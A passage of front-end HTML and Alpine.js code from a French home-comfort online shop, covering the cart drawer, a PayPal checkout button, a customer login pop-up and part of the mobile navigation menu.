                                        <button x-on:click="getSearchResults()"  class="btn md:mx-10 my-4 px-7 py-4 btn-primary hover:cursor-pointer hover:bg-primary-yellow hover:text-white w-auto">
                                            <span class="w-full text-base font-semibold text-center">Plus de résultats</span>
                                            <svg class="w-4 h-4 ml-2" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                <path d="M8.06763 4.14621C8.7068 4.53597 8.7068 5.46403 8.06764 5.85378L3.88734 8.40287C3.22096 8.80922 2.36671 8.32958 2.36671 7.54909L2.36671 2.45092C2.36671 1.67042 3.22096 1.19078 3.88734 1.59713L8.06763 4.14621Z" fill="white"/>
                                            </svg>
                                        </button>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            </form>
                </div>
            </div>
        </div>
    </div>
</div>
    </div>

    <!--Cart Drawer-->
    <script>
    function initCartDrawer() {
        return {
            isModalOpen: false,
            open: false,
            isLoading: false,
            cart: {},
            maxItemsToDisplay: 10,
            itemsCount: 0,
            totalCartAmount: 0,
            getData(data) {
                if (data.cart) {
                    this.cart = data.cart;
                    this.itemsCount = data.cart.items && data.cart.items.length || 0;
                    this.totalCartAmount = this.cart.summary_count;
                    this.setCartItems();
                }
                this.isLoading = false;
            },
            cartItems: [],
            getItemCountTitle() {
                return hyva.strf('(%0 de %1)', this.maxItemsToDisplay, this.itemsCount)
            },
            setCartItems() {
                this.cartItems = this.cart.items && this.cart.items.sort((a, b) => b.item_id - a.item_id) || [];

                if (this.maxItemsToDisplay > 0) {
                    this.cartItems = this.cartItems.slice(0, parseInt(this.maxItemsToDisplay, 10));
                }
            },
            openDeleteItemFormCartModal(itemId) {
                this.isModalOpen = itemId;
            },
            deleteItemFromCart(itemId) {
                this.isLoading = true;

                const formKey = hyva.getFormKey();
                const postUrl = BASE_URL + 'checkout/sidebar/removeItem/';

                fetch(postUrl, {
                    "headers": {
                        "content-type": "application/x-www-form-urlencoded; charset=UTF-8",
                    },
                    "body": "form_key=" + formKey + "&item_id=" + itemId,
                    "method": "POST",
                    "mode": "cors",
                    "credentials": "include"
                }).then(response => {
                    if (response.redirected) {
                        window.location.href = response.url;
                    } else if (response.ok) {
                        return response.json();
                    } else {
                        window.dispatchMessages && window.dispatchMessages([{
                            type: 'warning',
                            text: 'Impossible\u0020de\u0020retirer\u0020l\u0027article\u0020du\u0020panier.'
                        }]);
                        this.isLoading = false;
                    }
                }).then(result => {
                    window.dispatchMessages && window.dispatchMessages([{
                        type: result.success ? 'success' : 'error',
                        text: result.success
                            ? 'Vous\u0020avez\u0020supprim\u00E9\u0020l\u0027\u00E9l\u00E9ment.'
                            : result.error_message
                    }], result.success ? 5000 : 0)
                    window.dispatchEvent(new CustomEvent('reload-customer-section-data'));
                    this.isModalOpen = false;
                });
            }
        }
    }
</script>
<section id="cart-drawer"
         x-data="initCartDrawer()"
         @private-content-loaded.window="getData($event.detail.data)"
         @toggle-cart.window="open=true"
         @keydown.window.escape="open = false"
>
    <template x-if="cart && cart.summary_count">
        <div role="dialog"
             aria-labelledby="cart-drawer-title"
             aria-modal="true"
             @click.away="open=false"
             class="fixed inset-y-0 right-0 z-50 flex max-w-full">
            <div class="backdrop"
                 x-show="open"
                 x-transition:enter="ease-in-out duration-500"
                 x-transition:enter-start="opacity-0"
                 x-transition:enter-end="opacity-100"
                 x-transition:leave="ease-in-out duration-500"
                 x-transition:leave-start="opacity-100"
                 x-transition:leave-end="opacity-0"
                 @click="open=false"
                 aria-label="Close panel"></div>
            <div class="relative w-screen max-w-md shadow-2xl md:border-t-4 border-primary-yellow"
                 x-show="open"
                 x-transition:enter="transform transition ease-in-out duration-500 sm:duration-700"
                 x-transition:enter-start="translate-x-full"
                 x-transition:enter-end="translate-x-0"
                 x-transition:leave="transform transition ease-in-out duration-500 sm:duration-700"
                 x-transition:leave-start="translate-x-0"
                 x-transition:leave-end="translate-x-full"
            >
                <div
                    x-show="open"
                    x-transition:enter="ease-in-out duration-500"
                    x-transition:enter-start="opacity-0"
                    x-transition:enter-end="opacity-100"
                    x-transition:leave="ease-in-out duration-500"
                    x-transition:leave-start="opacity-100"
                    x-transition:leave-end="opacity-0" class="absolute top-0 right-0 flex p-2 mt-2">
                    <button @click="open=false" aria-label="Close panel"
                            class="p-2 text-input-black transition duration-150 ease-in-out cursor-pointer">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" width="24" height="24">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M6 18L18 6M6 6l12 12"/>
</svg>
                    </button>
                </div>
                <div class="flex flex-col h-full py-6 space-y-6 bg-white rounded-b-lg shadow-xl">
                    <header class="px-4 sm:px-6">
                        <h2 id="cart-drawer-title" class="text-xl font-semibold text-input-black">
                            Mon panier                            <span class="rounded bg-navigation-black px-2 py-0.5 text-white text-sm ml-4 align-middle"
                                  x-text="cart.summary_count + ' article(s)'">
                            </span>
                        </h2>
                    </header>
                    <div class="relative grid gap-6 px-4 py-6 overflow-y-auto bg-white border-b border-t
                        sm:gap-8 sm:px-6 border-progress-bar">
                        <template x-for="item in cartItems">
                            <div class="flex items-start p-3 m-3 transition duration-150 ease-in-out border-b border-progress-bar">
                                <a :href="item.product_url" class="w-1/4 pt-2">
                                    <img
                                        :src="item.product_image.src"
                                        :width="item.product_image.width"
                                        :height="item.product_image.height"
                                        loading="lazy"
                                    />
                                </a>
                                <div class="w-3/4 space-y-2">
                                    <div class="">
                                        <p class="text-xs font-semibold py-2" x-html="item.product_name"></p>
                                        <p class="text-xs font-bold text-primary-blue">REF : <span x-html="item.product_sku" class="font-medium text-input-black"></p>
                                    </div>
                                    <div class="flex justify-between">
                                        <div class="flex">
                                            <p class="my-auto text-xs text-input-black font-normal mr-4">Quantit&#xE9;</p>
                                            <p x-text="item.qty" class="w-10 my-auto p-1 border border-input-progress-bar rounded-md text-xs text-input-black text-center font-semibold"></p>
                                        </div>
                                        <p><span x-html="item.product_price" class="text-base font-semibold"></span></p>
                                    </div>
                                    <template x-for="option in item.options" class="hidden">
                                        <div class="hidden pt-2">
                                            <p class="font-semibold" x-text="option.label + ':'"></p>
                                            <p class="text-secondary" x-html="option.value"></p>
                                        </div>
                                    </template>
                                    <div>
                                        <a :href="item.configure_url"
                                           x-show="item.product_type !== 'grouped'"
                                           class="hidden inline-flex p-2 mr-2 btn btn-primary">
                                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" width="20" height="20">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15.232 5.232l3.536 3.536m-2.036-5.036a2.5 2.5 0 113.536 3.536L6.5 21.036H3v-3.572L16.732 3.732z"/>
</svg>
                                        </a>
                                        <div>
                                            <button class="flex align-center py-2 text-product-ht delete-item" @click="openDeleteItemFormCartModal(item.item_id)">
                                                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="mr-3" width="20" height="20">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M19 7l-.867 12.142A2 2 0 0116.138 21H7.862a2 2 0 01-1.995-1.858L5 7m5 4v6m4-6v6m1-10V4a1 1 0 00-1-1h-4a1 1 0 00-1 1v3M4 7h16"/>
</svg>
                                                <span class="text-xs font-normal mt-auto">Supprimer&#x20;l&#x27;article</span>
                                            </button>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </template>
                        <div
                                class="hide modal bg-white fixed z-50 left-1/2 top-1/2 -translate-x-1/2 -translate-y-1/2 p-8 rounded-md drop-shadow"
                                role="dialog"
                                tabindex="-1"
                                :class="{
                                    'block' : isModalOpen,
                                    'hide' : !isModalOpen
                                }"
                                x-transition
                                @click.away="isModalOpen=false"
                        >
                            <div class="model-inner">
                                <div class="modal-header">
                                    <div class="flex justify-center">
                                        <span class="my-auto"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="text-primary-blue mr-3" width="20" height="20">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M19 7l-.867 12.142A2 2 0 0116.138 21H7.862a2 2 0 01-1.995-1.858L5 7m5 4v6m4-6v6m1-10V4a1 1 0 00-1-1h-4a1 1 0 00-1 1v3M4 7h16"/>
</svg>
</span>
                                        <span class="text-navigation-black text-2xl font-semibold uppercase pt-0.5">Supprimer l&#039;article</span>
                                    </div>
                                </div>
                                <p class="text-base align-center my-6">
                                    Voulez-vous&#x20;vraiment&#x20;supprimer&#x20;cet&#x20;article&#x20;de&#x20;votre&#x20;panier&#x20;&#x3F;                                </p>
                                <div class="flex justify-evenly button-cancel">
                                    <button @click="isModalOpen=false" class="flex justify-center w-44 text-sm text-center font-bold text-primary-blue py-3 border border-primary-blue rounded-lg shadow-md hover:shadow-lg"
                                    >
                                        Annuler                                    </button>
                                    <button class="flex justify-center w-44 text-sm text-center font-bold bg-primary-blue text-white py-3 rounded-lg shadow-md hover:shadow-lg"
                                            @click="deleteItemFromCart(isModalOpen)"
                                    >
                                        Supprimer                                    </button>
                                </div>
                            </div>
                        </div>
                        <div
                            class="minicart-overlay bg-black w-full h-full top-0 left-0 opacity-20 fixed z-40"
                            :class="{
                                'block' : isModalOpen,
                                'hide' : !isModalOpen
                            }"
                        ></div>
                    </div>
                    <div class="relative grid gap-6 px-4 py-6 bg-white sm:gap-8 sm:px-6">
                        <div class="w-full p-3 -m-3 transition duration-150 ease-in-out">
                            <p class="flex justify-between font-worksans text-base font-normal">Sous Total HT : <span x-html="cart.subtotal" class="text-xl font-semibold"></span></p>
                        </div>
                        <div class="flex flex-col p-3 -m-3 transition duration-150 ease-in-out">
                            <a @click.prevent.stop="$dispatch('toggle-authentication',
                                {url: 'https://www.domo-confort.com/checkout/'});"
                                href="https://www.domo-confort.com/checkout/"
                                class="flex justify-center py-4 btn btn-primary text-sm font-bold">
                                Acheter maintenant                            </a>
                            <a href="https://www.domo-confort.com/checkout/cart/"
                               class="text-primary-blue hover:text-white hover:bg-primary-blue text-sm font-bold text-center py-4 border border-primary-blue rounded-lg shadow-md hover:shadow-lg mx-0 mt-4">
                                Voir mon panier                            </a>
                        </div>
                        <div class="paypal checkout  before paypal-logo ec_shortcut_uQ0XRvpVtleoFCV2SdmDJVTV2WPZmSpZ"
>
    <input type="image"
           x-data="initPayPalExpress()"
           @click.prevent="submitForm()"
           src="https://fpdbs.paypal.com/dynamicimageweb?cmd=_dynamic-image&amp;buttontype=ecshortcut&amp;locale=fr_FR"
           alt="Commander avec PayPal"
           title="Commander avec PayPal"/>
    </div>

<script>
    function initPayPalExpress() {
        return {
            isInCatalogProduct: true,
            returnUrlId: 'return_url',
            submitForm() {
                if (this.isInCatalogProduct) {
                    this.submitFromCatalog();
                }
                if (!this.isInCatalogProduct) {
                    this.submitFromCart();
                }
            },
            submitFromCatalog() {
                const formParentId = 'product_addtocart_form';
                const returnUrlValue = "https://www.domo-confort.com/paypal/express/start/button/1/";
                if (!document.getElementById(this.returnUrlId)) {
                    const elReturnUrl = document.createElement('input');
                    elReturnUrl.setAttribute('type', 'hidden');
                    elReturnUrl.setAttribute('name', 'return_url');
                    elReturnUrl.setAttribute('value', returnUrlValue);
                    elReturnUrl.setAttribute('id', this.returnUrlId);

                    document.getElementById(formParentId).appendChild(elReturnUrl);
                }
                else {
                    document.getElementById(this.returnUrlId).value = returnUrlValue;
                }
                document.getElementById(formParentId).submit();
            },
            submitFromCart() {
                const returnUrlValue = "https://www.domo-confort.com/paypal/express/start/button/1/";
                window.location = returnUrlValue;
            }
        }
    }
</script>
                    </div>
                </div>
            </div>
            <div class="flex flex-row justify-center items-center w-full h-full fixed select-none"
     style="left: 50%;top: 50%;transform: translateX(-50%) translateY(-50%);background: rgba(255,255,255,0.7);"
     x-show="isLoading"
     x-transition:enter="ease-out duration-200"
     x-transition:enter-start="opacity-0"
     x-transition:enter-end="opacity-100"
     x-transition:leave="ease-in duration-200"
     x-transition:leave-start="opacity-100"
     x-transition:leave-end="opacity-0">
    <!-- By Sam Herbert (@sherb), for everyone. More @ http://goo.gl/7AJzbL -->
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 57 57" stroke="currentColor" class="text-primary" width="57" height="57">
    <g fill="none" fill-rule="evenodd">
        <g transform="translate(1 1)" stroke-width="2">
            <circle cx="5" cy="50" r="5">
                <animate attributeName="cy" begin="0s" dur="2.2s" values="50;5;50;50" calcMode="linear" repeatCount="indefinite"/>
                <animate attributeName="cx" begin="0s" dur="2.2s" values="5;27;49;5" calcMode="linear" repeatCount="indefinite"/>
            </circle>
            <circle cx="27" cy="5" r="5">
                <animate attributeName="cy" begin="0s" dur="2.2s" from="5" to="5" values="5;50;50;5" calcMode="linear" repeatCount="indefinite"/>
                <animate attributeName="cx" begin="0s" dur="2.2s" from="27" to="27" values="27;49;5;27" calcMode="linear" repeatCount="indefinite"/>
            </circle>
            <circle cx="49" cy="50" r="5">
                <animate attributeName="cy" begin="0s" dur="2.2s" values="50;50;5;50" calcMode="linear" repeatCount="indefinite"/>
                <animate attributeName="cx" from="49" to="49" begin="0s" dur="2.2s" values="49;5;27;49" calcMode="linear" repeatCount="indefinite"/>
            </circle>
        </g>
    </g>
</svg>
    <div class="ml-10 text-primary text-xl">
        Chargement en cours...    </div>
</div>
        </div>
    </template>
</section>

    <!--Authentication Pop-Up-->
    <script>
    function initAuthentication() {
        return {
            open: false,
            forceAuthentication: false,
            checkoutUrl: 'https://www.domo-confort.com/checkout/index/',
            errors: 0,
            hasCaptchaToken: 0,
            displayErrorMessage: false,
            errorMessages: [],
            setErrorMessages: function setErrorMessages(messages) {
                this.errorMessages = [messages];
                this.displayErrorMessage = this.errorMessages.length;
            },
            submitForm: function () {
                // Do not rename $form, the variable is expected to be declared in the recaptcha output
                const $form = document.querySelector('#login-form');
                
                if (this.errors === 0) {
                    this.dispatchLoginRequest($form);
                }
            },
            onPrivateContentLoaded: function (data) {
                const isLoggedIn = data.customer && data.customer.firstname;
                if (data.cart && !isLoggedIn) {
                    this.forceAuthentication = !data.cart.isGuestCheckoutAllowed;
                }
            },
            redirectIfAuthenticated: function (event) {
                if (event.detail && event.detail.url) {
                    this.checkoutUrl = event.detail.url;
                }
                if (!this.forceAuthentication) {
                    window.location.href = this.checkoutUrl;
                }
            },
            dispatchLoginRequest: function(form) {
                this.isLoading = true;
                const username = this.$refs['customer-email'].value;
                const password = this.$refs['customer-password'].value;
                const formKey = hyva.getFormKey();
                const bodyFields = {
                    'username': username,
                    'password': password,
                    'formKey': formKey
                };
                                const fieldName = 'g\u002Drecaptcha\u002Dresponse';
                const recaptchaField = fieldName && form[fieldName];
                if (recaptchaField) {
                    bodyFields[fieldName] = recaptchaField.value;
                }
                fetch('https://www.domo-confort.com/customer/ajax/login/', {
                        method: 'POST',
                        headers: {
                            'Content-Type': 'application/json',
                            'X-Requested-With': 'XMLHttpRequest'
                        },
                        body: JSON.stringify(bodyFields)
                    }
                ).then(response => {
                        return response.json()
                    }
                ).then(data=> {
                    this.isLoading = false;
                    if (data.errors) {
                        dispatchMessages([{
                            type: 'error',
                            text: data.message
                        }], 5000);
                        this.errors = 1;
                        this.hasCaptchaToken = 0;
                    } else {
                        window.location.href = this.checkoutUrl;
                    }
                });
            }
        }
    }
</script>
<section id="authentication-popup"
         x-data="initAuthentication()"
         @private-content-loaded.window="onPrivateContentLoaded($event.detail.data)"
         @toggle-authentication.window="open = forceAuthentication; redirectIfAuthenticated(event)"
         @keydown.window.escape="open = false"
>
        <div role="dialog"
             aria-modal="true"
             @click.away="open = false"
             class="hidden inset-y-0 right-0 z-30 flex max-w-full"
             :class="{ 'hidden': !open, 'fixed': open }"
        >
            <div class="relative w-screen max-w-md pt-16 bg-container-lighter"
                 x-show="open"
                 x-cloak=""
                 x-transition:enter="transform transition ease-in-out duration-500 sm:duration-700"
                 x-transition:enter-start="translate-x-full"
                 x-transition:enter-end="translate-x-0"
                 x-transition:leave="transform transition ease-in-out duration-500 sm:duration-700"
                 x-transition:leave-start="translate-x-0"
                 x-transition:leave-end="translate-x-full"
            >
                <div
                    x-show="open"
                    x-cloak=""
                    x-transition:enter="ease-in-out duration-500"
                    x-transition:enter-start="opacity-0"
                    x-transition:enter-end="opacity-100"
                    x-transition:leave="ease-in-out duration-500"
                    x-transition:leave-start="opacity-100"
                    x-transition:leave-end="opacity-0" class="absolute top-0 right-0 flex p-2 mt-2">
                    <button @click="open = false;" aria-label="Close panel"
                            class="p-2 text-gray-300 transition duration-150 ease-in-out hover:text-black">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" width="24" height="24">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M6 18L18 6M6 6l12 12"/>
</svg>
                    </button>
                </div>
                <div class="flex flex-col h-full py-6 space-y-6 bg-white shadow-xl overflow-y-auto">
                    <div class="block-customer-login bg-container border border-container mx-4 p-4 shadow-sm">
                        <h2 id="authenticate-customer-login" class="text-lg font-medium leading-7 text-gray-900">
                            Commandez en utilisant votre compte                        </h2>

                        <form class="form form-login"
                              method="post"
                              @submit.prevent="submitForm();"
                              id="login-form"
                        >
                                                        <div class="fieldset login">
                                <div class="field email required">
                                    <label class="label" for="form-login-username" form="login-form" >
                                        <span>Adresse mail</span>
                                    </label>
                                    <div class="control">
                                        <input name="username"
                                               id="form-login-username"
                                               x-ref="customer-email"
                                               @change="errors = 0"
                                               type="email"
                                               required
                                               class="form-input input-text"
                                        >
                                    </div>
                                </div>
                                <div class="field password required">
                                    <label for="form-login-password" class="label" form="login-form">
                                        <span>Mot de passe</span>
                                    </label>
                                    <div class="control">
                                        <input name="password"
                                               id="form-login-password"
                                               type="password"
                                               class="form-input input-text"
                                               required
                                               x-ref="customer-password"
                                               @change="errors = 0"
                                        >
                                    </div>
                                </div>

                                <input name="context" type="hidden" value="checkout" />
                                <div class="actions-toolbar flex justify-between pt-6 pb-2 items-center">
                                    <button type="submit"
                                            class="inline-flex btn btn-primary"
                                    >
                                        Se connecter                                    </button>
                                    <a href="https://www.domo-confort.com/customer/account/forgotpassword/"
                                    >
                                        Mot de passe oublié ?                                    </a>
                                </div>

                            </div>
                        </form>
                    </div>
                    <div class="mx-4">
                                            </div>
                    <div class="block-new-customer bg-container border border-container mx-4 p-4 shadow-sm">
                        <h2 id="authenticate-new-customer" class="text-lg mb-2 font-medium leading-7 text-gray-900">
                            Commander en tant que nouveau client                        </h2>

                        <div class="block-content">
                            <p class="mb-1">
                                Créer un compte a de nombreux avantages :                            </p>
                            <ul class="list-disc pl-5">
                                <li> Voir la commande et suivre l&#039;expédition</li>
                                <li> Suivre l&#039;historique des commandes</li>
                                <li> Commander plus rapidement</li>
                            </ul>
                            <div class="actions-toolbar flex justify-between mt-6 mb-2 items-center">
                                <a href="https://www.domo-confort.com/customer/account/create/"
                                   class="inline-flex btn btn-primary">
                                    Créer un compte                                </a>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
</section>

    <!--Main Navigation-->
    <div class="flex flex-wrap w-full lg:px-6 mx-auto mt-0 lg:justify-center lg:absolute lg:top-1/2 lg:transform lg:translate-y-1/2">
        <script>
    'use strict';
    const initMobileMenu_6955635586908 = () => {
        return {
            open: false,
            signInSubmenuOpen: false,
            cart: {},
            customer: false,
            groupCode: false,
            getData(data) {
                if (data.cart) { this.cart = data.cart }
                if (data.customer) {
                    this.customer = data.customer
                    this.groupCode = data.customer.customer_group_code;
                    this.groupId = data.customer.customer_group_id;
                }
            }
        }
    }
</script>


<div x-data="initMobileMenu_6955635586908()"
     class="lg:hidden w-full z-20 order-2 sm:order-1 lg:order-2 navigation"
>
    <!-- mobile nav -->
    <nav class="relative bg-container-lighter"
         :class="{'h-screen overflow-x-hidden overflow-y-auto fixed left-0 w-full' : open}"
         @toggle-mobile-menu.window="open = !open"
         @keydown.window.escape="open = false"
         @private-content-loaded.window="getData(event.detail.data)"
    >
        <div class="flex items-baseline justify-between menu-icon">
                        <ul class="flex w-full" :class="{ 'hidden': open }">
                                <li @click="$dispatch('toggle-mobile-menu')"
                   class="flex items-center justify-center cursor-pointer bg-primary-yellow px-6 xs:px-7 sm:px-10 py-3"
                   :class="{ 'ml-auto': open }">
                    <svg class="block w-8 h-8 fill-current" viewBox="0 0 28 17"
                         :class="{ 'hidden' : open, 'block': !open }" xmlns="http://www.w3.org/2000/svg">
                        <rect width="28" height="3" rx="1.5" fill="white"/>
                        <rect y="7" width="22" height="3" rx="1.5" fill="white"/>
                        <rect y="14" width="16" height="3" rx="1.5" fill="white"/>
                    </svg>
                    <span class="hidden whitespace-nowrap font-semibold text-sm uppercase text-white px-3 pr-0 sm:block">
                        Nos produits                    </span>
                </li>
                <li class="flex flex-1 bg-primary-blue">
                                        <a class="flex flex-1 text-white uppercase font-semibold text-sm items-center justify-center flex justify-center gap-x-2.5 px-5 xs:px-24" href="https://www.domo-confort.com/customer/account/login/?type=pro">
                        <span class="whitespace-nowrap">Accès Pro</span>
                        <template x-if="customer.customer_group_code == 'Pro'">
                            <svg width="26" height="26" viewBox="0 0 26 26" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <circle cx="13" cy="13" r="12.5" stroke="white"/>
                                <path d="M16.3312 11.9216H9.32082C8.76771 11.9216 8.31934 12.37 8.31934 12.9231V16.4283C8.31934 16.9814 8.76771 17.4298 9.32082 17.4298H16.3312C16.8843 17.4298 17.3327 16.9814 17.3327 16.4283V12.9231C17.3327 12.37 16.8843 11.9216 16.3312 11.9216Z" stroke="white" stroke-linecap="round" stroke-linejoin="round"/>
                                <path d="M10.3223 11.9216V9.91862C10.3223 9.2546 10.586 8.61777 11.0556 8.14823C11.5251 7.6787 12.1619 7.41492 12.826 7.41492C13.49 7.41492 14.1268 7.6787 14.5964 8.14823C15.0659 8.61777 15.3297 9.2546 15.3297 9.91862V11.9216" stroke="white" stroke-linecap="round" stroke-linejoin="round"/>
                            </svg>
                        </template>
                    </a>
                </li>
                                <li class="w-1/2 min-w-0 flex flex-1 justify-center items-center py-3 bg-navigation-black"></li>
                <li class="relative flex self-end">
                                        <a
                        href="https&#x3A;&#x2F;&#x2F;www.domo-confort.com&#x2F;customer&#x2F;account&#x2F;"
                        class="lg:hidden flex justify-center items-center px-5 py-3 bg-navigation-black text-white border-r border-navigation-gray"
                        aria-label="Mon&#x20;compte"
                        @click.prevent="$dispatch('toggle-mobile-signin-submenu')"
                    >
                        <template x-if="customer.customer_group_code == 'Pro'">
                            <svg class="w-6 h-6" viewBox="0 0 20 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path fill-rule="evenodd" clip-rule="evenodd" d="M16.0693 7.07977C16.0693 10.4374 13.3475 13.1595 9.98962 13.1595C6.63204 13.1595 3.91016 10.4374 3.91016 7.07977C3.91016 3.72215 6.63204 1 9.98962 1C13.3475 1 16.0693 3.72215 16.0693 7.07977Z" stroke="#3C73CB" stroke-width="2"/>
                                <path d="M1 21.0002C2.41625 15.6722 6.35711 13.165 9.86694 13.165C13.2536 13.165 18.1797 15.6722 18.9802 21.0002" stroke="#3C73CB" stroke-width="2" stroke-linecap="round"/>
                            </svg>
                        </template>

                        <template x-if="customer.customer_group_code == 'General'">
                            <svg class="w-6 h-6" viewBox="0 0 20 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path fill-rule="evenodd" clip-rule="evenodd" d="M16.0693 7.07977C16.0693 10.4374 13.3475 13.1595 9.98962 13.1595C6.63204 13.1595 3.91016 10.4374 3.91016 7.07977C3.91016 3.72215 6.63204 1 9.98962 1C13.3475 1 16.0693 3.72215 16.0693 7.07977Z" stroke="#FFAC15" stroke-width="2"/>
                                <path d="M1 21.0002C2.41625 15.6722 6.35711 13.165 9.86694 13.165C13.2536 13.165 18.1797 15.6722 18.9802 21.0002" stroke="#FFAC15" stroke-width="2" stroke-linecap="round"/>
                            </svg>
                        </template>

                        <template x-if="!customer.customer_group_code">
                            <svg class="w-6 h-6" viewBox="0 0 20 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path fill-rule="evenodd" clip-rule="evenodd" d="M16.0693 7.07977C16.0693 10.4374 13.3475 13.1595 9.98962 13.1595C6.63204 13.1595 3.91016 10.4374 3.91016 7.07977C3.91016 3.72215 6.63204 1 9.98962 1C13.3475 1 16.0693 3.72215 16.0693 7.07977Z" stroke="#ffffff" stroke-width="2"/>
                                <path d="M1 21C2.41625 15.672 6.35711 13.1648 9.86694 13.1648C13.2536 13.1648 18.1797 15.672 18.9802 21" stroke="#ffffff" stroke-width="2" stroke-linecap="round"/>
                            </svg>
                        </template>
                    </a>
                    <ul class="hidden absolute top-14 right-0 flex flex-col w-52 bg-white z-20"
                        :class="{'block' : signInSubmenuOpen, 'hidden' : !signInSubmenuOpen}"
                        @toggle-mobile-signin-submenu.window="signInSubmenuOpen ? signInSubmenuOpen = !signInSubmenuOpen : signInSubmenuOpen = true"
                        @keydown.window.escape="signInSubmenuOpen = false"
                    >
                        <template x-if="customer.customer_group_code">
                            <li class="flex items-center h-14 px-4 py-2 lg:px-5 lg:py-2 hover:bg-gray-100">
                                <a href="https://www.domo-confort.com/customer/account/">
                                    Mon compte                                </a>
                            </li>
                            <li class="flex items-center h-14 px-4 py-2 lg:px-5 lg:py-2 hover:bg-gray-100">
                                <a href="https://www.domo-confort.com/wishlist/">
                                    Mes favoris                                </a>
                            </li>
                            <li class="flex items-center h-14 px-4 py-2 lg:px-5 lg:py-2 hover:bg-gray-100">
                                <a href="https://www.domo-confort.com/sales/order/history/">
                                    Mes commandes &amp; factures                                </a>
                            </li>
                            <li class="flex items-center h-14 px-4 py-2 lg:px-5 lg:py-2 hover:bg-gray-100">
                                <a href="https://www.domo-confort.com/customer/address/">
                                    Carnet d&#039;adresses                                </a>
                            </li>
                            <li class="flex items-center h-14 px-4 py-2 lg:px-5 lg:py-2 hover:bg-gray-100">
                                <a href="https://www.domo-confort.com/customer/account/logout/">
                                    Se déconnecter                                </a>
                            </li>
                        </template>
                        <template x-if="!customer.customer_group_code">
                            <li class="flex items-center h-14 px-4 py-2 lg:px-5 lg:py-2 hover:bg-gray-100">
                                <a onclick="hyva.setCookie && hyva.setCookie(
                                       'login_redirect',
                                       window.location.href,
                                       1
                                       )"
                                   href="https://www.domo-confort.com/customer/account/index/">
                                    Se connecter                                </a>
                            </li>
                                                            <a class="block px-4 py-2 lg:px-5 lg:py-2 hover:bg-gray-100"
                                   :class="{
                                        'block' : !customer.customer_group_code,
                                        'hide' : customer.customer_group_code
                                    }"
                                   href="https://www.domo-confort.com/customer/account/create/"
                                >
                                    Créer un compte                                </a>
                                                    </template>
                    </ul>

                                        <a id="menu-cart-icon"
                       @click.prevent.stop="$dispatch('toggle-cart',{});"                       class="lg:hidden relative flex px-3 py-3 bg-navigation-black text-white"
                       href="https://www.domo-confort.com/checkout/cart/index/"
                    >
                        <svg class="w-8 h-8 hover:text-black" viewBox="0 0 31 24" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path fill-rule="evenodd" clip-rule="evenodd"
                                  d="M24.7596 23H5.39965L3.63965 8.92001H26.5196L24.7596 23Z" stroke="white"
                                  stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path d="M1 8.92H29.16" stroke="white" stroke-width="2" stroke-linecap="round"
                                  stroke-linejoin="round"/>
                            <path d="M15.0796 12.44V19.48" stroke="white" stroke-width="2" stroke-linecap="round"
                                  stroke-linejoin="round"/>
                            <path d="M9.80035 12.44V19.48" stroke="white" stroke-width="2" stroke-linecap="round"
                                  stroke-linejoin="round"/>
                            <path d="M20.3599 12.44V19.48" stroke="white" stroke-width="2" stroke-linecap="round"
                                  stroke-linejoin="round"/>
                            <path d="M8.91992 8.92L11.5599 1" stroke="white" stroke-width="2" stroke-linecap="round"
                                  stroke-linejoin="round"/>
                            <path d="M21.2396 8.92L18.5996 1" stroke="white" stroke-width="2" stroke-linecap="round"
                                  stroke-linejoin="round"/>
                        </svg>

                        <span x-text="cart.summary_count"
                              class="absolute top-4 right-0 h-5 w-5 py-1 -mt-5 -mr-4 text-xs font-semibold
                                    leading-none text-center uppercase transform -translate-x-6
                                    translate-y-1/2 rounded-full bg-primary-yellow text-navigation-black"
                              :class="{
                                    'hidden': !cart.summary_count,
                                    'block': cart.summary_count }"
                        ></span>
                    </a>
                </li>
            </ul>
                        <div class="absolute top-0 flex w-full" :class="{ 'hidden': !open }">
                <div class="px-3 py-2 bg-primary-yellow w-full flex justify-between">
                    <span class="text-white text-sm uppercase font-semibold flex items-center justify-center">Menu</span>
                    <a @click="$dispatch('toggle-mobile-menu')"
                       class="flex items-center justify-center cursor-pointer bg-primary-yellow p-3">
                        <svg class="block w-4 h-4 fill-current" viewBox="0 0 16 16" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <rect x="1.49609" width="19.748" height="2.11586" rx="1.05793"
                                  transform="rotate(45 1.49609 0)" fill="white"/>
                            <rect width="19.748" height="2.11586" rx="1.05793"
                                  transform="matrix(-0.707107 0.707107 0.707107 0.707107 13.9639 0)" fill="white"/>
                        </svg>
                    </a>
                </div>
            </div>
        </div>
        <div class="absolute w-full top-14 left-0" :class="{ 'hidden': !open, 'block': open }">
                
    <nav class="mobile">
        <ul class="mobile__list flex flex-col flex-1 z-80 font-semibold font-poppins text-navigation-black lg:bg-white">
                                            <li class="mobile__item  mobile__item--parent our-products relative uppercase px-3 my-auto border-b border-menu-grey flex items-center">
                                            <div class="absolute right-4">
                            <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
